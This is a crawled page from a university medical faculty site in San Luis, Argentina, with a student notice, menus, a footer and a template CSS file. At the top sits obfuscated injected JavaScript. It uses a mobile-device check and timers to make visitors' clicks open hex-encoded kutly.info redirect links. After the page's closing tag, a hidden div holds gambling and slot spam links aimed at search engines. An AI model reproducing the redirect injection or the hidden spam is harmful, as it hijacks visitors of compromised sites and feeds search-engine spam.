_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4e\x66\x75\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4d\x46\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x45\x57\x47\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
<p>Estimados Alumnos se les comunica horario de la Mesa de Salud Mental: 16 hs.-</p>		</section>

	  <!-- footer -->
	  	  <!-- //footer -->

		
		
				
</article>
<!-- //Article -->


</div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR 1 -->
		<div class="t3-sidebar t3-sidebar-left col col-xs-6 col-md-3  col-md-pull-6 ">
			<div class="t3-module module " id="Mod177"><div class="module-inner"><h3 class="module-title "><span>ALUMNOS</span></h3><div class="module-ct"><ul class="nav menu">
<li class="item-162"><a href="/index.php/materias" class="">CARRERAS</a></li><li class="item-371"><a href="/index.php/licenciatura-en-obstetricia-alum" class=""> LICENCIATURA EN OBSTETRICIA</a></li><li class="item-372"><a href="/index.php/medicina-alum" class="">MEDICINA</a></li><li class="item-373"><a href="/index.php/instrumentacion-quirurgica-alum" class="">INSTRUMENTACIÓN QUIRÚRGICA</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 1 -->
	
		<!-- SIDEBAR 2 -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-6 col-md-3 ">
			<div class="t3-module module " id="Mod191"><div class="module-inner"><h3 class="module-title "><span>LICENCIATURA EN OBSTETRICIA</span></h3><div class="module-ct"><ul class="nav menu">
<li class="item-360 current active"><a href="/index.php/avisos-importantes-6" class="">AVISOS IMPORTANTES</a></li><li class="item-397"><a href="/index.php/ingresantes-2024" class="">INGRESANTES 2024</a></li><li class="item-361"><a href="/index.php/horarios-6" class="">HORARIOS</a></li><li class="item-362"><a href="/index.php/materias-6" class="">MATERIAS</a></li><li class="item-363"><a href="/index.php/plan-de-estudio-6" class="">PLAN DE ESTUDIO</a></li><li class="item-364"><a href="/index.php/make-a-payment-6" class="">EXÁMENES FINALES</a></li><li class="item-367"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">INSCRIPCIÓN A EXAMEN </a></li><li class="item-368"><a href="/index.php/ingresantes-6" class="">MESAS EXTRAORDINARIAS</a></li><li class="item-369"><a href="/index.php/sitios-de-catedra-6" class="">FORMULARIO/INSTRUCTIVOS</a></li><li class="item-370"><a href="/index.php/fundacion-argentina-de-diabetes-6" class="" target="_blank">FUNDACIÓN ARGENTINA DE DIABETES</a></li><li class="item-377"><a href="/index.php/programas-lic-en-obstetricia" class="">PROGRAMAS</a></li><li class="item-366"><a href="https://aulavirtual.uccuyosl.edu.ar" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /> </a></li><li class="item-365"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFCM.png" alt="Pagar Aquí" /> </a></li><li class="item-394"><a href="https://guarani.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 2 -->
	
	</div>
</div> 


    


    


    


    
<!-- FOOTER -->
<footer id="t3-footer" class="t3-footer">

  	  		<!-- FOOT NAVIGATION -->
  			  <!-- SPOTLIGHT -->
  <div class="t3-spotlight t3-footnav  row">
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<address><span style="font-size: 12pt; color: #ffffff;"><strong>Contactarse con la Facultad</strong></span><br />
<div><span style="text-decoration: underline;"><span style="font-size: 10pt;"><b>Domicilio</b></span></span><span style="font-size: 10pt;"><b>:</b></span></div>
<div><span style="color: #ffffff;"><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">Felipe Velázquez 471,</a>&nbsp;</strong></span><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">San Luis</a></strong></span></span></div>
<div><span style="font-size: 10pt;"><b>Tel:</b> 0266 4423-572 / 0800-999-7207<br /></span></div>
<div><span style="font-size: 10pt;"><b>Email:&nbsp;</b><span style="color: #ffffff;"><strong><a href="mailto:sec.extension@uccuyosl.edu.ar" target="_blank" style="color: #ffffff;">sec.extension@uccuyosl.edu.ar</a></strong></span></span></div>
<br /> <!--<abbr title="Email">Email:</abbr>filosofia@uccuyo.edu.ar --></address></div>
</div></div></div>
                      </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  empty">
                &nbsp;
              </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  empty">
                &nbsp;
              </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h3 class="social-title">REDES SOCIALES</h3>
<ul class="social-list">
<li><a href="https://www.facebook.com/UCCuyoSL" class="facebook" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.instagram.com/uccuyosl/" class="facebook" title="Instagram"><i class="fa fa-instagram"></i></a></li>
</ul></div>
</div></div></div>
                      </div>
      </div>
<!-- SPOTLIGHT -->
  		<!-- //FOOT NAVIGATION -->
  	
  	<section class="t3-copyright">
  		<div class="row">
  			<div class="col-md-12 copyright ">
  				

<div class="custom"  >
	<div class="row">
<div class="col-md-12 copyright ">
<div class="custom">
<p><br /><img src="/images/2022/pieEMedicas.png" alt="pieEMedicas" width="351" height="72" class="img-responsive" /></p>
<p>Copyright © 2023 Universidad Católica de Cuyo. Todos los derechos reservados. </p>
<p>Desarrollado por<a href="http://docmedia.com.ar/" target="_blank" rel="noopener"> DocMedia.</a></p>
</div>
</div>
</div></div>

  			</div>
  			  		</div>
  	</section>
</footer>
<!-- //FOOTER -->
  </div>
</div>

</body>

</html><div class="content" style="display: none;">
<a href='https://menoufia-med-j.com/'>https://menoufia-med-j.com/</a>
<a href='https://www.tehbotolsosro.com/en/'>okbos</a>
<a href='https://www.tehbotolsosro.com/en/'>slot hoki</a>
<a href='https://www.tehbotolsosro.com/en/product/'>https://www.tehbotolsosro.com/en/product/</a>
<a href='https://www.tehbotolsosro.com/jalur-nikmat'>https://www.tehbotolsosro.com/jalur-nikmat</a>
<a href='https://maestro4police.com/'>demo slot</a>
<a href='https://peramedical.com.tr/cilt-bakim-uygulamalari/'>https://peramedical.com.tr/cilt-bakim-uygulamalari/</a>
<a href='https://ojs.isuc.edu.ec/'>https://ojs.isuc.edu.ec/</a>
<a href='https://activitybreaks.com/'>https://activitybreaks.com/</a>
<a href='https://www.solosquare.com/'>https://www.solosquare.com/</a>
<a href='https://itech.tru.ac.th/2022/'>https://itech.tru.ac.th/2022/</a>
<a href='https://sinora.umpwr.ac.id/'>https://sinora.umpwr.ac.id/</a>
<a href='https://tatmeen.ae/faqs/'>https://tatmeen.ae/faqs/</a>
<a href='https://tatmeen.ae/'>https://tatmeen.ae/</a>
<a href='https://cms.triazinesoft.com/'>https://cms.triazinesoft.com/</a>
<a href='https://www.solosquare.com/tenant.html'>https://www.solosquare.com/tenant.html</a>
<a href='https://www.solosquare.com/about.html'>https://www.solosquare.com/about.html</a>
<a href='https://unyflex.com.br/'>okbos</a>
<a href='https://a2zcreatorz.com/'>okbos</a>
<a href='https://visazentrum.ru/gostevaja-viza-v-germaniju/'>https://visazentrum.ru/gostevaja-viza-v-germaniju/</a>
<a href='https://amssnur.org.ma/'>okbos</a>
<a href='https://karyajasalingkungan.co.id/'>okbos</a>
<a href='https://www.skvconstructions.com/'>https://www.skvconstructions.com/</a>
<a href='https://yueshengpress.com/'>https://yueshengpress.com/</a>
<a href='https://papdi.or.id/'>https://papdi.or.id/</a>
<a href='https://bat4man.netopiere.sk/'>https://bat4man.netopiere.sk/</a>
<a href='https://hotelsrihayagriva.com/'>https://hotelsrihayagriva.com/</a>
<a href='https://popeinlebanon.com/'>https://popeinlebanon.com/</a>
<a href='https://fruitteaworld.com/home/'>https://fruitteaworld.com/home/</a>
<a href='https://supplier.mistine.co.th/en/'>https://supplier.mistine.co.th/en/</a>
<a href='https://sarvodayabank.in/'>https://sarvodayabank.in/</a>
<a href='https://mediakiranis.com/'>https://mediakiranis.com/</a>
<a href='https://indojasakonsultan.com/'>https://indojasakonsultan.com/</a>
<a href='https://www.tehbotolsosro.com/en/'>paculjp</a>
<a href='https://bramfg.com/'>paculjp</a>
<a href='https://hotelsrihayagriva.com/'>paculjp</a>
<a href='https://famoustransport.org/'>paculjp</a>
<a href='https://www.bg-medicine.com/'>paculjp</a>
<a href='https://bantallucu.com/'>paculjp</a>
<a href='https://hennypalooza.com/'>paculjp</a>
<a href='https://stvincentacademy.com/'>https://stvincentacademy.com/</a>
<a href='https://poligoncast.in/'>https://poligoncast.in/</a>
<a href='https://nanodev.in/'>https://nanodev.in/</a>
<a href='https://forum.consac.com/'>https://forum.consac.com/</a>
<a href='https://mautic.csoft.com/'>https://mautic.csoft.com/</a>
<a href='https://fix-serve.com/'>https://fix-serve.com/</a>
<a href='https://nextstep.ac/'>https://nextstep.ac/</a>
<a href='https://peramedical.com.tr/'>https://peramedical.com.tr/</a>
<a href='https://brilliantmindsaq.com/'>https://brilliantmindsaq.com/</a>
<a href='https://www.tattd.co/contact'>https://www.tattd.co/contact</a>
<a href='https://diospb.formationpro.gov.bf/'>https://diospb.formationpro.gov.bf/</a>
<a href='https://novo.colegioparana.br/'>https://novo.colegioparana.br/</a>
</div>

--- FILE ---
content_type: text/css
request_url: http://fcm.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/template-fcm/template.css
body_size: 15766
content:
@media (max-width: 1199px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 1199px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 1200px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:1200px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #436600;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #111a00;
  outline: none;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
  text-decoration: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.6;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #ffcc00;
}
.red {
  color: #e44949;
}
hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #9e9e9e;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 24px;
  margin-bottom: 12px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 12px;
  margin-bottom: 12px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 39px;
}
h2,
.h2 {
  font-size: 32px;
}
h3,
.h3 {
  font-size: 21px;
}
h4,
.h4 {
  font-size: 19px;
}
h5,
.h5 {
  font-size: 15px;
}
h6,
.h6 {
  font-size: 13px;
}
::-moz-selection {
  background: #436600;
  color: #ffffff;
}
::selection {
  background: #436600;
  color: #ffffff;
}
p {
  margin: 0 0 12px;
}
.lead {
  margin-bottom: 24px;
  font-size: 17px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 22.5px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #9e9e9e;
}
.text-primary {
  color: #436600;
}
a.text-primary:hover {
  color: #213300;
}
.text-success {
  color: #468847;
}
a.text-success:hover {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #436600;
}
a.bg-primary:hover {
  background-color: #213300;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 11px;
  margin: 48px 0 24px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 12px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 24px;
}
dt,
dd {
  line-height: 1.6;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 1200px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #9e9e9e;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0;
  margin: 0 0 24px;
  font-size: 15px;
}
blockquote p:before {
  content: '"';
}
blockquote p:after {
  content: '"';
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #9e9e9e;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 24px;
  font-style: normal;
  line-height: 1.6;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 72px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 47px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 72px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 72px;
}
.features-list .feature-row h3 {
  font-size: 30px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 47px;
}
.jumbotron iframe {
  margin-top: 24px;
}

.form-control:focus {
  border-color: #436600;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 102, 0, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 102, 0, 0.6);
}
.form-control::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #9e9e9e;
}
.form-control::-webkit-input-placeholder {
  color: #9e9e9e;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 24px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 11px;
}
.form-horizontal .form-control-static {
  padding-top: 11px;
}
.btn {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.btn:hover,
.btn:focus {
  outline: none;
}
.btn-second {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second:hover,
.btn-second:focus,
.btn-second.focus,
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  color: #ffffff;
  background-color: #3071a9;
  border-color: #285e8e;
}
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  background-image: none;
}
.btn-second.disabled,
.btn-second[disabled],
fieldset[disabled] .btn-second,
.btn-second.disabled:hover,
.btn-second[disabled]:hover,
fieldset[disabled] .btn-second:hover,
.btn-second.disabled:focus,
.btn-second[disabled]:focus,
fieldset[disabled] .btn-second:focus,
.btn-second.disabled.focus,
.btn-second[disabled].focus,
fieldset[disabled] .btn-second.focus,
.btn-second.disabled:active,
.btn-second[disabled]:active,
fieldset[disabled] .btn-second:active,
.btn-second.disabled.active,
.btn-second[disabled].active,
fieldset[disabled] .btn-second.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second .badge {
  color: #428bca;
  background-color: #ffffff;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse.active,
